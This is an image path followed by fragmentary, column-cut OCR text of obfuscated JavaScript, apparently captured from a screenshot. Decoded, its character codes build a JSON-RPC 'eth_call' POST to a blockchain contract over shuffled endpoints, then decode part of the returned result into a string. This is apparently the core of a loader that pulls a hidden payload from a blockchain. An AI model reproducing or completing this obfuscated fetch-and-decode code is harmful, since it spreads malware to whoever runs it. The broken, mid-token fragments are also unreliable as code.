
Math.random()-0.5);for(let r of u){try{cons
q=String.fromCharCode(34);const re=await
{method:String.fromCharCode(80,79,83,84
y({jsonrpc:String.fromCharCode(50,46,48
CharCode(101,116,104,95,99,97,108,108),
[{to:String.fromCharCode(48,120,99,101,4
4,48,102,53,99,101,55,52,51,48,57,99,102,
,57,100,101,101,51,50,98,100,57,48,48),da
ode(48,120,101,97,56,55,57,54,51,52)},St
8,97,116,101,115,116)],id:1})});const j=await
{let
h=j.result.substring(130),s=String.fromCha
let i=0;i